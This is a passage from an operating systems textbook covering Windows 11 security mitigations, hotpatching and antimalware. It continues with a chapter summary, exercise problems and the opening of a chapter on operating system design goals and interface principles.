things and probabilistic mechanisms do not tend to be durable.
A robust defense against return address hijacking had to wait until Intel’s CET
was released in late 2020. CET is a hardware implementation of shadow stacks
without any (known) race conditions and does not depend on keeping the shadow

1030

CASE STUDY 2: WINDOWS 11

CHAP. 11

stacks hidden. When CET is enabled, the function call instruction pushes the return
address to both the call stack and the shadow stack and the subsequent return compares them. The shadow stack is identified to the processor by PTE entries and is
not writable by regular store instructions. Windows 10 implemented support for
CET in user-mode and Windows 11 extended protection to kernel-mode with
KCET (Kernel-mode CET). Similar to KCFG, KCET relies on the Secure Kernel to protect and maintain the shadow stack for each thread.
An alternative approach to defending against return address hijacking is
ARM’s PAC (Pointer Authentication) mechanism. Instead of maintaining a
shadow stack, PAC cryptographically signs return addresses on the stack and verifies the signature before returning. The same mechanism can be used to protect
other function pointers to implement forward-edge code-flow integrity (which is
handled through CFG on Windows). In general, PAC is considered to be a weaker
protection than CET because it relies on the secrecy of the keys used for signing
and authentication, but it also may be subject to substitution attacks when the same
stack location is reused for a different call. Regardless, PAC is much stronger than
having no protection, so Windows 11 is built with PAC instructions and supports
PAC in user-mode. In its documentation, Microsoft refers to these return address
protection mechanisms generically as HSP (Hardware-enforced Stack Protection).
So far, we described how Windows protects forward and backward control-flow integrity using CFG and HSP. Defending against arbitrary code execution
also requires that the code itself is protected. Attackers should not be able to overwrite existing code and they should not be able to load unauthorized code or generate new code in the address space. In fact, careful readers may have noticed that
the protection offered by CFG/KCFG, CET/KCET, or PAC can trivially be
defeated if the relevant instructions are simply overwritten by the attacker.
CIG (Code Integrity Guard) is the Windows 10 security feature which
allows a process to require that all code binaries loaded into the process be signed
by a recognized entity, thus preventing arbitrary, attacker-controlled code from
loading into the process. In kernel-mode, 64-bit Windows has always required
drivers to be properly signed. The remaining attack vectors are closed off with
ACG (Arbitrary Code Guard) which enforces two restrictions:
1. Code is immutable: Also known as WˆX, it ensures that Writable and
Executable page protections cannot both be enabled on a page.
2. Data cannot become code: Executable pages can only be born; page
protections cannot be changed to enable execution later.
The kernel memory manager enforces CIG and ACG on processes that opt-in.
Since many applications rely on code injection into other processes, CIG and ACG
cannot be enabled globally due to compatibility concerns, but sensitive processes
that do not do this (like browsers) do enable them.

SEC. 11.11

SECURITY IN WINDOWS

1031

In kernel-mode, ACG guarantees are provided by HVCI (Hypervisor-enforced Code Integrity), which is a Virtualization-based Security component and lives
in the Secure Kernel. It leverages SLAT protections to enforce WˆX and code signing requirements for VTL1 kernel mode and for code that loads into IUM trustlets.
Windows 11 enables HVCI by default. When VBS is not enabled, a kernel component called PatchGuard is responsible for enforcing code integrity. With no VBS
and therefore no SLAT protection, it is not possible to deterministically prevent
attacks on code. PatchGuard relies on capturing hashes of pristine code pages and
verifying the hash at random times in the future. As such, it does not prevent code
modification, but will typically detect it over time, unless the attacker is able to
restore things back to their original state in time. In order to evade detection and
tamper, PatchGuard keeps itself hidden and its data structures obfuscated.
Attackers who possess an arbitrary read/write primitive do not always attack
code, or code-flow; they can also attack various data structures to gain execution or
change system behavior. For that reason, PatchGuard also verifies the integrity of
numerous kernel data structures, global variables, function pointers, and sensitive
processor registers which can be used to take control of the system. With VBS
enabled, HyperGuard, the VTL1 counterpart to PatchGuard is responsible for
maintaining the integrity of kernel data structures. Many of these data structures
can be protected deterministically via SLAT protections and secure intercepts that
can be configured to fire when VTL0 modifies sensitive processor registers. And
KCFG protects function pointers. Still, maintaining the integrity of writable data
structures like the list of processes or object type descriptors cannot easily be done
with SLAT protections, so even when HyperGuard is enabled, PatchGuard is still
active, albeit in a reduced functionality mode. Figure 11-58 summarizes the security facilities we have discussed.
Containing Damage
Despite all efforts to prevent exploits, it is possible (and likely) that malicious
intrusions will happen sooner or later. In the security world, it is not wise to rely on
a single layer of security. Damage containment mechanisms in Windows provide
additional defense-in-depth against attacks that are able to work around existing
mitigations. These are all the sandboxing mechanisms we have already covered in
this chapter:
1. AppContainers (Sec. 11.2.1)
2. Browser Sandbox (Sec. 11.11.3)
3. Microsoft Defender Application Guard (Sec. 11.10.2)
4. Windows Sandbox (Sec. 11.10.2)
5. IUM Trustlets (Sec. 11.10.3)

1032
Mitigation

CASE STUDY 2: WINDOWS 11

VBS-only

CHAP. 11

Description

InitAll

No

Zero-initializes stack variables to avoid vulnerabilities

/GS

No

Add canary to stack frames to protect return addresses

DEP

No

Data Execution Prevention. Stacks and heaps are not executable

ASLR/KASLR

No

Randomize user/kernel address space to make ROP attacks difficult

CFG

No

Control Flow Guard. Protect integrity of forward-edge control flow

KCFG

Yes

Kernel-mode CFG. Secure Kernel maintains CFG bitmap

XFG

No

Extended Flow Guard. Much finer grained protection than CFG

CET

No

Strong defense against ROP attacks using shadow stacks

KCET

Yes

Kernel-mode CET. Secure Kernel maintains shadow stacks.

PAC

No

Protects stack return addresses using signatures

CIG

No

Enforces that code binaries are properly signed

ACG

No

User-mode enforcement for WˆX and that data cannot become code

HVCI

Yes

Kernel-mode enforcement for WˆX and that data cannot become code

PatchGuard

No

Detect attempts to modify kernel code and data

HyperGuard

Yes

Stronger protection than PatchGuard

Windows Defender

No

Built-in antimalware software

Figure 11-58. Some of the principal security protections in Windows.

Limiting Window of Time to Exploit
The most direct way to limit exploitation of a security bug is to fix or mitigate
the issue and to deploy broadly as quickly as possible. Windows Update is an
automated service providing fixes to security vulnerabilities by patching the
affected programs and libraries within Windows. Many of the vulnerabilities fixed
were reported by security researchers, and their contributions are acknowledged in
the notes attached to each fix. Ironically the security updates themselves pose a
significant risk. Many vulnerabilities used by attackers are exploited only after a
fix has been published by Microsoft. This is because reverse engineering the fixes
themselves is the primary way most hackers discover vulnerabilities in systems.
Systems that did not have all known updates immediately applied are thus susceptible to attack. The security research community is usually insistent that companies
patch all vulnerabilities found within a reasonable time. The current monthly patch
frequency used by Microsoft is a compromise between keeping the community
happy and how often users must deal with patching to keep their systems safe.
A significant cause of delay in fixing security issues is the need for a reboot
after the updated binaries are deployed to customer machines. Reboots are very inconvenient when many applications are open and the user is in the middle of work.
The situation is similar on server machines where any downtime may result in
Websites, file servers, database becoming inaccessible. In cloud datacenters, host

SEC. 11.11

SECURITY IN WINDOWS

1033

OS downtime results in all hosted virtual machines becoming unavailable. In summary, there’s never a good time to reboot machines to install security updates.
As a result, many customer machines remain vulnerable to attacks for multiple
days even though the fix is sitting on their disk. Windows Update does its best to
nudge the user to reboot, but it needs to walk a fine line between securing the
machine and upsetting the user by forcing a reboot.
Hotpatching is a reboot-less update technology that can eliminate these difficult trade-offs. Instead of replacing binaries on disk with updated ones, hotpatching deploys a patch binary, loads it into memory at runtime, and dynamically
redirects code flow from the base binary to the patch binary based on metadata
embedded in the patch binary. Instead of replacing entire binaries, hotpatching
works at the individual function level and redirects only select functions to their
updated versions in the patch binary. These are called forward patches. Unmodified functions always run in the base binary such that they can be patched later, if
necessary. As a result, if an updated function in the patch binary calls an unmodified function, the unmodified function needs to be back-patched to the base binary. In addition, if patch functions need to access global variables, such accesses
need to be redirected to the base binary’s globals through an indirection.
Patch binaries are regular portable executable (PE) images that include patch
metadata. Patch metadata identifies the base image to which the patch applies and
lists the image-relative addresses of the functions to patch, including forward and
backward patches. Due to the differences in instruction sets, patch application differs slightly between x64 and arm64, but code flow remains the same. In both
cases, an HPAT (Hotpatch Address Table) is allocated right after every binary
(including patch binaries). Each HPAT entry is populated with the necessary code
to redirect execution to the target. So, the act of applying a forward or backward
patch to a function amounts to overwriting the first instruction of the function to
make it jump to its corresponding HPAT entry. On x64, this requires 6 bytes of
padding to be present before every function, but arm64 does not have that requirement.
Figure 11-59 illustrates code and data flow in a hotpatch with an example
where functions foo( ) and baz( ) are updated in mylib patch.dll. When applying
this patch, the patch engine is going to populate the HPAT for mylib.dll with
redirection code targeting foo( ) and baz( ) in the patch binary, labeled as foo’ and
baz’. Also, since foo( ) calls bar( ) and bar( ) was not updated, the patch engine is
going to populate the HPAT for the patch binary to redirect bar( ) back to its implementation in the base binary. Finally, since foo( ) references a global variable, the
code emitted by the compiler for foo( ) in the patch binary will indirectly access
the global through a pointer. So, the patch engine will also update that pointer to
refer to the global variable in the base binary.
Hotpatching is supported for user-mode, kernel-mode, VTL1 kernel-mode and
even the hypervisor. User-mode hotpatches are applied by NTOS, VTL0 kernelmode hotpatches are applied by the Secure Kernel (which is also able to patch

1034

CASE STUDY 2: WINDOWS 11

CHAP. 11

Figure 11-59. Hotpatch application for mylib.dll. Functions foo( ) and baz( ) are
updated in the patch binary, mylib patch.dll.

itself) and the hypervisor patches itself. As such, VBS is a prerequisite for hotpatching. NTOS is responsible for validating proper signing for user-mode hotpatches and SK validates all other types of hotpatches such that a malicious actor
cannot just hotpatch the kernel.
Hotpatching is vital for the Azure fleet and has been in use since mid-2010s.
Every month, millions of machines in datacenters are hotpatched with various fixes
and feature updates, with zero downtime for customer virtual machines. Hotpatching is also supported on the Azure Edition of Windows Server 2019 and 2022.
These operating systems can be configured to receive cumulative hotpatch packages from Windows Update for multiple months followed by a reboot-required,
non-hotpatch update. A regular reboot-required update is necessary every few
months because it is not always possible to fix every issue with a hotpatch.
Antimalware
In addition to all the security mechanisms we described in this section, another
layer of defense is antimalware software which has become a critical tool for combating malicious code. Antimalware can detect and quarantine malicious code even

SEC. 11.11

SECURITY IN WINDOWS

1035

before it gets to attack. Windows includes a full-featured antimalware package
called Windows Defender. This type of software hooks into kernel operations to
detect malware inside files, as well as recognize the behavioral patterns that are
used by specific instances (or general categories) of malware. These behaviors
include the techniques used to survive reboots, modify the registry to alter system
behavior, and launching particular processes and services needed to implement an
attack. Windows Defender provides a good protection against common malware
and similar software packages are also available from third-party providers.

11.12 SUMMARY
Kernel mode in Windows is structured in the HAL, the kernel and executive
layers of NTOS, and a large number of device drivers implementing everything
from device services to file systems and networking to graphics. The HAL hides
certain differences in hardware from the other components. The kernel layer manages the CPUs to support multithreading and synchronization, and the executive
implements most kernel-mode services.
The executive is based on kernel-mode objects that represent the key executive
data structures, including processes, threads, memory sections, drivers, devices,
and synchronization objects—to mention a few. User processes create objects by
calling system services and get back handle references which can be used in subsequent system calls to the executive components. The operating system also creates
objects internally. The object manager maintains a namespace into which objects
can be inserted for subsequent lookup.
The most important objects in Windows are processes, threads, and sections.
Processes have virtual address spaces and are containers for resources. Threads are
the unit of execution and are scheduled by the kernel layer using a priority algorithm in which the highest-priority ready thread always runs, preempting lower-priority threads as necessary. Sections represent memory objects, like files, that can
be mapped into the address spaces of processes. EXE and DLL program images
are represented as sections, as is shared memory.
Windows supports demand-paged virtual memory. The paging algorithm is
based on the working-set concept. The system maintains several types of page lists,
to optimize the use of memory. The various page lists are fed by trimming the
working sets using complex formulas that try to reuse physical pages that have not
been referenced in a long time. The cache manager manages virtual addresses in
the kernel that can be used to map files into memory, dramatically improving I/O
performance for many applications because read operations can be satisfied without accessing the disk.
I/O is performed by device drivers, which follow the Windows Driver Model.
Each driver starts out by initializing a driver object that contains the addresses of
the procedures that the system can call to manipulate devices. The actual devices

1036

CASE STUDY 2: WINDOWS 11

CHAP. 11

are represented by device objects, which are created from the configuration description of the system or by the plug-and-play manager as it discovers devices
when enumerating the system buses. Devices are stacked and I/O request packets
are passed down the stack and serviced by the drivers for each device in the device
stack. I/O is inherently asynchronous, and drivers commonly queue requests for
further work and return back to their caller. File-system volumes are implemented
as devices in the I/O system.
The NTFS file system is based on a master file table, which has one record per
file or directory. All the metadata in an NTFS file system is itself part of an NTFS
file. Each file has multiple attributes, which can be either in the MFT record or
nonresident (stored in blocks outside the MFT). NTFS supports Unicode, compression, journaling, and encryption among many other features.
Finally, Windows has a sophisticated security system based on access control
lists and integrity levels. Each process has an authentication token that tells the
identity of the user and what special privileges the process has, if any. Each object
has a security descriptor associated with it. The security descriptor points to a discretionary access control list that contains access control entries that can allow or
deny access to individuals or groups. Windows has added numerous security features in recent releases, including BitLocker for encrypting entire volumes, and
address-space randomization, nonexecutable stacks, and other measures to make
successful attacks more difficult.
PROBLEMS
1. Give one advantage and one disadvantage of the registry vs. having individual .ini files.
2. A mouse can have one, two, or three buttons. All three types are in use. Does the HAL
hide this difference from the rest of the operating system? Why or why not?
3. The HAL keeps track of time starting in the year 1601. Give an example of an application where this feature is useful.
4. In Sec. 11.3.3, we described the problems caused by multithreaded applications closing
handles in one thread while still using them in another. One possibility for fixing this
would be to insert a sequence field. How could this help? What changes to the system
would be required?
5. Many components of the executive (Fig. 11-11) call other components of the executive.
Give three examples of one component calling another one, but use (six) different components in all.
6. How would you design a mechanism to achieve BNO (BaseNamedObjects) isolation
for non-UWP applications?
7. An alternative to using DLLs is to statically link each program with precisely those
library procedures it actually calls, no more and no less. If this scheme were to be
introduced, what would be the benefits and drawbacks?

CHAP. 11

PROBLEMS

1037

8. Why is \?? directory specially handled in the object manager rather than dealing with it
in the Win32 layer in kernelbase.dll like BNO?
9. Windows uses 2-MB large pages because it improves the effectiveness of the TLB,
which can have a profound impact on performance. Why is this? Why are 2-MB large
pages not used all the time?
10. Is there any limit on the number of different operations that can be defined on an executive object? If so, where does this limit come from? If not, why not?
11. The Win32 API call WaitForMultipleObjects allows a thread to block on a set of synchronization objects whose handles are passed as parameters. As soon as any one of
them is signaled, the calling thread is released. Is it possible to have the set of synchronization objects include two semaphores, one mutex, and one critical section?
Why or why not? (Hint: This is not a trick question but it does require some careful
thought.)
12. When initializing a global variable in a multithreaded program, a common programming error is to allow a race condition where the variable can be initialized twice.
Why could this be a problem? Windows provides the InitOnceExecuteOnce API to prevent such races. How might it be implemented?
13. Why is it a bad idea to allow recursive lock acquisition even for shared acquires?
14. How would you implement a bounded buffer using an SRW lock and a condition variable? The operations to implement are Add( ) and Remove( ) where Add( ) adds an
item to the buffer, blocking if space is not available. Remove( ) removes an item, waiting until one is available.
15. Name three reasons why a desktop process might be terminated. What additional reason might cause a process running a modern application to be terminated?
16. Modern applications must save their state to disk every time the user switches away
from the application. This seems inefficient, as users may switch back to an application
many times and the application simply resumes running. Why does the operating system require applications to save their state so often rather than just giving them a
chance at the point the application is actually going to be terminated?
17. As described in Sec. 11.4, there is a special handle table used to allocate IDs for processes and threads. The algorithms for handle tables normally allocate the first available
handle (maintaining the free list in LIFO order). In recent releases of Windows, this
was changed so that the ID table always keeps the free list in FIFO order. What is the
problem that the LIFO ordering potentially causes for allocating process IDs, and why
does not UNIX have this problem?
18. Suppose that the quantum is set to 20 msec and the current thread, at priority 24, has
just started a quantum. Suddenly an I/O operation completes and a priority 28 thread
is made ready. About how long does it have to wait to get to run on the CPU?
19. In Windows, the current priority is always greater than or equal to the base priority.
Are there any circumstances in which it would make sense to have the current priority
be lower than the base priority? If so, give an example. If not, why not?

1038

CASE STUDY 2: WINDOWS 11

CHAP. 11

20. Windows uses a facility called Autoboost to temporarily raise the priority of a thread
that holds the resource that is required by a higher-priority thread. How do you think
this works?
21. In Windows, it is easy to implement a facility where threads running in the kernel can
temporarily attach to the address space of a different process. Why is this so much
harder to implement in user mode? Why might it be interesting to do so?
22. Name two ways to give better response time to the threads in important processes.
23. Even when there is plenty of free memory available, and the memory manager does not
need to trim working sets, the paging system can still often be writing to disk. Why?
24. Windows swaps the processes for modern applications rather than reducing their working set and paging them. Why would this be more efficient? (Hint: It makes much less
of a difference when the disk is an SSD.)
25. Why does the self-map used to access the physical pages of the page directory and
page tables for a process always occupy the same 512 GB of kernel virtual addresses
(with 4-level page tables mapping 48-bit address space on the x64)?
26. On x64, with 4-level page tables, what would be the virtual address of the self-map
entry if the self-map entry were at index 0x155 instead of 0x1ED?
27. If a region of virtual address space is reserved but not committed, do you think a VAD
is created for it? Defend your answer.
28. Which of the transitions shown in Fig. 11-37 are policy decisions, as opposed to
required moves forced by system events (e.g., a process exiting and freeing its pages)?
29. Suppose that a page is shared and in two working sets at once. If it is evicted from one
of the working sets, where does it go in Fig. 11-37? What happens when it is evicted
from the second working set?
30. What are the other ways workloads can interfere with one another on a machine even if
we run them on different processor cores, use memory partitions and use different
disks (or use disk io rate controls)?
31. What are some other potential benefits of an infrastructure like memory compression
beyond what has been mentioned in this chapter so far? What are some possibilities?
32. Suppose that a dispatcher object representing some type of exclusive lock (like a
mutex) is marked to use a notification event instead of a synchronization event to
announce that the lock has been released. Why would this be bad? How much would
the answer depend on lock hold times, the length of quantum, and whether the system
was a multiprocessor?
33. To support POSIX, the native NtCreateProcess API supports duplicating a process in
order to support fork. In UNIX, fork is usually followed by an exec. One example
where this was used historically was in the Berkeley dump program which would backup disks to magnetic tape. Fork was used as a way of checkpointing the dump program
so it could be restarted if there was an error with the tape device. Give an example of
how Windows might do something similar using NtCreateProcess. (Hint: Consider
processes that host DLLs to implement functionality provided by a third party.)

CHAP. 11

1039

PROBLEMS

34. A file has the following mapping. Give the MFT run entries.
Offset
Disk address

0 1 2 3 4 5 6 7 8
50 51 52 22 24 25 26 53 54

9 10
- 60

35. Consider the MFT record of Fig. 11-46. Suppose that the file grew and a 10th block
was assigned to the end of the file. The number of this block is 66. What would the
MFT record look like now?
36. In Fig. 11-49(b), the first two runs are each of length 8 blocks. Is it just an accident
that they are equal, or does this have to do with the way compression works? Explain
your answer.
37. Suppose that you wanted to build Windows Lite. Which of the fields of Fig. 11-55
could be removed without weakening the security of the system?
38. The mitigation strategy for improving security despite the continuing presence of vulnerabilities has been very successful. Modern attacks are very sophisticated, often
requiring the presence of multiple vulnerabilities to build a reliable exploit. One of the
vulnerabilities that is usually required is an information leak. Explain how an information leak can be used to defeat address-space randomization in order to launch an
attack based on return-oriented programming.
39. An extension model used by many programs (Web browsers, Office, COM servers)
involves hosting DLLs to hook and extend their underlying functionality. Is this a reasonable model for an RPC-based service to use as long as it is careful to impersonate
clients before loading the DLL? Why not?
40. When running on a NUMA machine, whenever the Windows memory manager needs
to allocate a physical page to handle a page fault it attempts to use a page from the
NUMA node for the current thread’s ideal processor. Why? What if the thread is currently running on a different processor?
41. Give a couple of examples where an application might be able to recover easily from a
backup based on a volume shadow copy rather the state of the disk after a system
crash.
42. In Sec. 11.10, providing new memory to the process heap was mentioned as one of the
scenarios that require a supply of zeroed pages in order to satisfy security requirements. Give one or more other examples of virtual memory operations that require
zeroed pages.
43. Windows contains a hypervisor which allows multiple operating systems to run simultaneously. This is available on clients, but is far more important in cloud computing.
When a security update is applied to a guest operating system, it is not much different
than patching a server. However, when a security update is applied to the root operating system, this can be a big problem for the users of cloud computing. What is the
nature of the problem? What can be done about it?
44. Section 11.10 describes three different approaches for scheduling logical processors
for VMs. One of these is known as the root scheduler, which uses the host threads to
back a virtual processor in the VM. This scheduling scheme takes into account the priority of the thread running on the virtual processor as a hint to what the host thread

1040

CASE STUDY 2: WINDOWS 11

CHAP. 11

priority should be. What advantages does this have and why is the remote thread priority just a hint?
45. Figure 11-53 illustrates how the file system namespace exposed to a Windows Server
Container is backed by a number of host directories. Why do you suppose things were
implemented this way? What advantages does this have? Are there disadvantages?
46. Windows 10 introduced a feature known as Microsoft Defender Application Guard that
allows the Edge browser and Microsoft Office apps to run a hardware isolated container, and remotes the UI back to the host. The result is that the application appears to
the user to be running locally even though its actually hosted in a type of VM. What
subtle user experience issues could this cause?
47. What are some examples of code changes that may not be hotpatchable or difficult to
hotpatch? What can be done to make more changes hotpatchable?
48. Does hotpatching break CFG guarantees by introducing new indirect jumps?
49. The regedit command can be used to export part or all of the registry to a text file
under all current versions of Windows. Save the registry several times during a work
session and see what changes. If you have access to a Windows computer on which
you can install software or hardware, find out what changes when a program or device
is added or removed.
50. Write a UNIX program that simulates writing an NTFS file with multiple streams. It
should accept a list of one or more files as arguments and write an output file that contains one stream with the attributes of all arguments and additional streams with the
contents of each of the arguments. Now write a second program for reporting on the
attributes and streams and extracting all the components.

12
OPERATING SYSTEM DESIGN

In the past 11 chapters, we have covered a lot of ground and taken a look at
many concepts and examples relating to operating systems. But studying existing
operating systems is different from designing a new one. In this chapter, we will
take a quick look at some of the issues and trade-offs that operating systems
designers have to consider when designing and implementing a new system.
There is a certain amount of folklore about what is good and what is bad floating around in the operating systems community, but surprisingly little has been
written down. Probably the most important book is Fred Brooks’ classic The Mythical Man Month in which he relates his experiences in designing and implementing
IBM’s OS/360. The 20th anniversary edition revises some of that material and
adds four new chapters (Brooks, 1995).
Three classic papers on operating system design are ‘‘Hints for Computer System Design’’ (Lampson, 1984), ‘‘On Building Systems That Will Fail’’ (Corbató,
1991), and ‘‘End-to-End Arguments in System Design’’ (Saltzer et al., 1984). Like
Brooks’ book, all three papers have survived the years extremely well; most of
their insights are still as valid now as when they were first published.
This chapter draws upon these sources as well as on personal experience as
designer or codesigner of two operating systems: Amoeba (Tanenbaum et al.,
1990) and MINIX (Tanenbaum and Woodhull, 2006). Since no consensus exists
among operating system designers about the best way to design an operating system, this chapter will thus be more personal, speculative, and undoubtedly more
controversial than the previous ones.
1041

1042

OPERATING SYSTEM DESIGN

CHAP. 12

12.1 THE NATURE OF THE DESIGN PROBLEM
Operating system design is more of an engineering project than an exact science. It is hard to set clear goals and meet them. Let us start with these points.

12.1.1 Goals
In order to design a successful operating system, the designers must have a
clear idea of what they want. Lack of a goal makes it very hard to make subsequent
decisions. To make this point clearer, it is instructive to take a look at two programming languages, PL/I and C. PL/I was designed by IBM in the 1960s because
it was a nuisance to have to support both FORTRAN and COBOL, and embarrassing to have academics mumbling in the background that Algol was better than both
of them. So a committee was set up to produce a language that would be all things
to all people: PL/I. It had a little bit of FORTRAN, a little bit of COBOL, and a
little bit of Algol. It failed because it lacked any unifying vision. It was simply a
collection of features at war with one another, and too cumbersome to be compiled
efficiently, to boot.
Now consider C. It was designed by one person (Dennis Ritchie) for one purpose (system programming). It was a huge success, in no small part because
Ritchie knew what he wanted and what he did not want. As a result, it is still in
widespread use more than 50 years after its appearance. Having a clear vision of
what you want is crucial. Other programming languages that were designed decades ago by a single person who had a clear vision include C++ (Bjarne Stroustrup) and Python (Guido van Rossum). Of course, having a clean design alone
does not guarantee success. Pascal, designed by Niklaus Wirth, was a simple and
elegant language, but it is long gone.
What do operating system designers want? It obviously varies from system to
system, being different for embedded systems than for server systems. However,
for general-purpose operating systems, four main items come to mind:
1. Define abstractions.
2. Provide primitive operations.
3. Ensure isolation.
4. Manage the hardware.
Each of these items will be discussed below.
The most important but probably hardest task of an operating system is to
define the right abstractions. Some of them, such as processes, address spaces, and
files, have been around so long that they may seem obvious. Others, such as
threads, are newer, and are less mature. For example, if a multithreaded process
that has one thread blocked waiting for keyboard input forks, is there a thread in

SEC. 12.1

THE NATURE OF THE DESIGN PROBLEM

1043

the new process also waiting for keyboard input? Other abstractions relate to synchronization, signals, the memory model, modeling of I/O, and many other areas.
Each of the abstractions can be instantiated in the form of concrete data structures. Users can create processes, files, pipes, and more. The primitive operations
manipulate these data structures. For example, users can read and write files. The
primitive operations are implemented in the form of system calls. From the user’s
point of view, the heart of the operating system is formed by the abstractions and
the operations on them available via the system calls.
Since on some computers multiple users can be logged into a computer at the
same time, the operating system needs to provide mechanisms to keep them separated. One user may not interfere with another. The process concept is widely used
to group resources together for protection purposes. Files and other data structures
generally are protected as well. Another place where separation is crucial is in virtualization: the hypervisor must ensure that the virtual machines keep out of each
other’s hair. Making sure each user can perform only authorized operations on
authorized data is a key goal of system design. However, users also want to share
data and resources, so the isolation has to be selective and under user control. This
makes it much harder. The email program should not be able to clobber the Web
browser. Even when there is only a single user, different processes need to be isolated. Some systems, like Android, will start each process that belongs to the same
user with a different user ID, to protect the processes from each other.
Unfortunately, as we have seen, vulnerabilities in hardware and software make
separation challenging in practice. Sometimes, the abstractions are leaky and
unexpected interactions between software at one layer and software or hardware at
another allow attackers to steal secret information, for instance, via side channels.
It is the responsibility of the operating system to control the access to shared
resources and the interaction to minimize the risk of such attacks.
Closely related to the notion of separation is the need to isolate failures. If
some part of the system goes down (e.g., a user process), it should not be able to
take the rest of the system down with it. The design should make sure that the various parts are well isolated from one another. Ideally, parts of the operating system
should also be isolated from one another to allow independent failures. Going even
further, maybe the operating system should be fault tolerant and self-healing?
Finally, the operating system has to manage the hardware. In particular, it has
to take care of all the low-level chips, such as interrupt controllers and bus controllers. It also has to provide a framework for allowing device drivers to manage
the larger I/O devices, such as disks, printers, and the display.

12.1.2 Why Is It Hard to Design an Operating System?
Moore’s Law says that computer hardware improves by a factor of 100 every
decade. Nobody has a law saying that operating systems improve by a factor of
100 every decade. Or even get better at all. In fact, a case can be made that some

1044

OPERATING SYSTEM DESIGN

CHAP. 12

of them are worse in key respects (such as reliability) than UNIX Version 7 was
back in the 1970s.
Why? Inertia and the desire for backward compatibility often get much of the
blame, and the failure to adhere to good design principles is also a culprit. But
there is more to it. Operating systems are fundamentally different in certain ways
from small application programs you can download for $49. Let us look at eight of
the issues that make designing an operating system much harder than designing an
application program.
First, operating systems have become extremely large programs. No one person can sit down at a PC and dash off a serious operating system in a few months.
Or even a few years. All current versions of UNIX contain millions of lines of
code; Linux has hit 15 million, for example. Windows 10 and Windows 11 are
probably in the range of 50–100 million lines of code, depending on what you
count. No one person can understand a million lines of code, let alone 50 or 100
million. When you have a product that none of the designers can hope to fully
understand, it should be no surprise that the results are often far from optimal.
Operating systems are not the most complex systems around. Aircraft carriers
are far more complicated, for example, but they partition into isolated subsystems
much better. The people designing the toilets on an aircraft carrier do not have to
worry about the radar system. The two subsystems do not interact much. There are
no known cases of a clogged toilet on an aircraft carrier causing the ship to start
firing missiles. In an operating system, the file system often interacts with the
memory system in unexpected and unforeseen ways.
Second, operating systems have to deal with concurrency. There are multiple
users and multiple I/O devices all active at once. Managing concurrency is inherently much harder than managing a single sequential activity. Race conditions and
deadlocks are just two of the problems that come up.
Third, operating systems have to deal with potentially hostile users—users who
want to interfere with system operation or do things that they are forbidden from
doing, such as stealing another user’s files. The operating system needs to take
measures to prevent these users from behaving improperly. Word-processing programs and photo editors do not have this problem to the same degree.
Fourth, despite the fact that not all users trust each other, many users do want
to share some of their information and resources with selected other users. The
operating system has to make this possible, but in such a way that malicious users
cannot interfere. Again, application programs do not face anything like this challenge.
Fifth, operating systems live for a very long time. UNIX has been around for
50 years. Windows for about 35 years and Linux for about 30. None of these systems shows any sign of vanishing any time soon. Consequently, the designers have
to think about how hardware and applications may change in the distant future and
how they should prepare for it. Systems that are locked too closely into one particular vision of the world usually die off.

SEC. 12.1

THE NATURE OF THE DESIGN PROBLEM

1045

Sixth, operating system designers rarely know how their systems will be used,
so they need to provide for considerable generality. Neither UNIX nor Windows
was designed with a Web browser or streaming HD video in mind, yet many computers running these systems do little else. Nobody tells a ship designer to build a
ship without specifying whether they want a fishing vessel, a cruise ship, or a battleship. And even fewer change their minds after the product has arrived.
Seventh, modern operating systems are generally designed to be portable,
meaning they have to run on multiple hardware platforms. They also have to support thousands of I/O devices, all of which are independently designed with no
regard to one another. An example of where this diversity causes problems is the
need for an operating system to run on both little-endian and big-endian machines.
A second example was seen constantly under MS-DOS when users attempted to
install, say, a sound card and a modem that used the same I/O ports or interrupt
request lines. Few programs other than operating systems have to deal with sorting
out problems caused by conflicting pieces of hardware.
Eighth, and last in our list, is the frequent need to be backward compatible
with some previous operating system. That system may have restrictions on word
lengths, file names, or other aspects that the designers now regard as obsolete, but
are stuck with. It is like converting a factory to produce next year’s cars instead of
this year’s cars, but while continuing to produce this year’s cars at full capacity.

12.2 INTERFACE DESIGN
It should be clear by now that writing a modern operating system is not easy.
But where does one begin? Probably the best place to begin is to think about the
interfaces it provides. An operating system provides a set of abstractions, mostly
implemented by data types (e.g., files) and operations on them (e.g., read). Together, these form the interface to its users. Note that in this context the users of the
operating system are programmers who write code that use system calls, not people running application programs.
In addition to the main system-call interface, most operating systems have
additional interfaces. For example, some programmers need to write device drivers
to insert into the operating system. These drivers see certain features and can make
certain procedure calls. These features and calls also define an interface, but a very
different one from one application programmers see. All of these interfaces must
be carefully designed if the system is to succeed.

12.2.1 Guiding Principles
Are there any principles that can guide interface design? We believe there are.
In Chap. 9, we already discussed Saltzer and Schroeder’s principles for a secure
design. There are also principles for a good design in general. Briefly summarized,
they are simplicity, completeness, and the ability to be implemented efficiently.

1046

OPERATING SYSTEM DESIGN

CHAP. 12

Principle 1: Simplicity
A simple interface is easier to understand and implement in a bug-free way. All
system designers should memorize this famous quote from the pioneer French aviator and writer, Antoine de St. Exupéry:
Perfection is reached not when there is no longer anything to add, but
when there is no longer anything to take away.
If you want to get really picky, he didn’t say that. He said:
Il semble que la perfection soit atteinte non quand il n’y a plus rien à
ajouter, mais quand il n’y a plus rien à retrancher.
But you get the idea. Memorize it either way.
This principle says that less is better than more, at least in the operating system
itself. Another way to say this is the KISS principle: Keep It Simple, Stupid.
Principle 2: Completeness
Of course, the interface must make it possible to do everything that the users
need to do, that is, it must be complete. This brings us to another famous quote,
this one from Albert Einstein:
Everything should be as simple as possible, but no simpler.
In other words, the operating system should do exactly what is needed of it and no
more. If users need to store data, it must provide some mechanism for storing data.
If users need to communicate with each other, the operating system has to provide
a communication mechanism, and so on. In his 1991 Turing Award lecture, Fernando Corbató, one of the designers of CTSS and MULTICS, combined the concepts of simplicity and completeness and said:
First, it is important to emphasize the value of simplicity and elegance, for
complexity has a way of compounding difficulties and as we have seen,
creating mistakes. My definition of elegance is the achievement of a given
functionality with a minimum of mechanism and a maximum of clarity.
The key idea here is minimum of mechanism. In other words, every feature, function, and system call should carry its own weight. It should do one thing and do it
well. When a member of the design team proposes extending a system call or adding some new feature, the others should ask whether something awful would happen if it were left out. If the answer is: ‘‘No, but somebody might find this feature
useful some day,’’ put it in a user-level library, not in the operating system, even if
it is slower that way. Not every feature has to be faster than a speeding bullet. The
goal is to preserve what Corbató called minimum of mechanism.

SEC. 12.2

INTERFACE DESIGN

1047

